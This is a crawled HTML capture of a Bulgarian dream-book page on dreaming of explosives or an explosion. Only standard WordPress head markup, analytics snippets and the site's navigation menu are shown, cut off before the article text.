

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%D0%B4%D1%83%D0%BC%D0%B8/%D0%B5%D0%BA%D1%81%D0%BF%D0%BB%D0%BE%D0%B7%D0%B8%D0%B2_%D0%B5%D0%BA%D1%81%D0%BF%D0%BB%D0%BE%D0%B7%D0%B8%D1%8F/
body_size: 22687
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник: Експлозив, Експлозия - Какво означава ако сънуваш Експлозив, Експлозия - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://sanovnika.info/думи/експлозив_експлозия/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник: Експлозив, Експлозия - Какво означава ако сънуваш Експлозив, Експлозия - Съновник на Баба Ванга" />
	<meta property="og:description" content="[addtoany]" />
	<meta property="og:url" content="https://sanovnika.info/думи/експлозив_експлозия/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b5%d0%ba%d1%81%d0%bf%d0%bb%d0%be%d0%b7%d0%b8%d0%b2_%d0%b5%d0%ba%d1%81%d0%bf%d0%bb%d0%be%d0%b7%d0%b8%d1%8f/","url":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b5%d0%ba%d1%81%d0%bf%d0%bb%d0%be%d0%b7%d0%b8%d0%b2_%d0%b5%d0%ba%d1%81%d0%bf%d0%bb%d0%be%d0%b7%d0%b8%d1%8f/","name":"Съновник: Експлозив, Експлозия - Какво означава ако сънуваш Експлозив, Експлозия - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-26T10:21:07+00:00","dateModified":"2023-03-26T10:21:07+00:00","breadcrumb":{"@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b5%d0%ba%d1%81%d0%bf%d0%bb%d0%be%d0%b7%d0%b8%d0%b2_%d0%b5%d0%ba%d1%81%d0%bf%d0%bb%d0%be%d0%b7%d0%b8%d1%8f/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b5%d0%ba%d1%81%d0%bf%d0%bb%d0%be%d0%b7%d0%b8%d0%b2_%d0%b5%d0%ba%d1%81%d0%bf%d0%bb%d0%be%d0%b7%d0%b8%d1%8f/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b5%d0%ba%d1%81%d0%bf%d0%bb%d0%be%d0%b7%d0%b8%d0%b2_%d0%b5%d0%ba%d1%81%d0%bf%d0%bb%d0%be%d0%b7%d0%b8%d1%8f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Думи","item":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/"},{"@type":"ListItem","position":3,"name":"Съновник: Експлозив, Експлозия &#8211; Какво означава ако сънуваш Експлозив, Експлозия"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/7008" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=7008' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25b5%25d0%25ba%25d1%2581%25d0%25bf%25d0%25bb%25d0%25be%25d0%25b7%25d0%25b8%25d0%25b2_%25d0%25b5%25d0%25ba%25d1%2581%25d0%25bf%25d0%25bb%25d0%25be%25d0%25b7%25d0%25b8%25d1%258f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25b5%25d0%25ba%25d1%2581%25d0%25bf%25d0%25bb%25d0%25be%25d0%25b7%25d0%25b8%25d0%25b2_%25d0%25b5%25d0%25ba%25d1%2581%25d0%25bf%25d0%25bb%25d0%25be%25d0%25b7%25d0%25b8%25d1%258f%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-7008 page-child parent-pageid-6200 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
